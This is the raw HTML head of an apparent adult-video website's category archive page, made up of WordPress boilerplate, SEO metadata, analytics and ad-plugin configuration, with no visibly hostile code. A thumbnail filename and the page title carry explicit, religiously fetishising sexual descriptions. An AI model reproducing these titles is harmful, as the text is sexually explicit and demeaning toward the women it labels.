

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/category/desi-xvideos/page/10/
body_size: 34238
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Desi xvideos Archives - Page 10 of 459 - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/category/desi-xvideos/page/10/" />
	<link rel="prev" href="http://porhubvideo.com/category/desi-xvideos/page/9/" />
	<link rel="next" href="http://porhubvideo.com/category/desi-xvideos/page/11/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Desi xvideos Archives - Page 10 of 459 - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/category/desi-xvideos/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/category/desi-xvideos/","url":"http://porhubvideo.com/category/desi-xvideos/page/10/","name":"Desi xvideos Archives - Page 10 of 459 - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/category/desi-xvideos/page/10/#primaryimage"},"image":{"@id":"http://porhubvideo.com/category/desi-xvideos/page/10/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2025/10/Muslim-hijabi-cute-18-babe-desipprn-suck-bf-dick.jpg","breadcrumb":{"@id":"http://porhubvideo.com/category/desi-xvideos/page/10/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/category/desi-xvideos/page/10/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2025/10/Muslim-hijabi-cute-18-babe-desipprn-suck-bf-dick.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2025/10/Muslim-hijabi-cute-18-babe-desipprn-suck-bf-dick.jpg","width":550,"height":490,"caption":"desipprn"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/category/desi-xvideos/page/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Desi xvideos"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Desi xvideos Category Feed" href="https://porhubvideo.com/category/desi-xvideos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"paged":10,"category_name":"desi-xvideos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":119,"tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"3e226b1be9","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
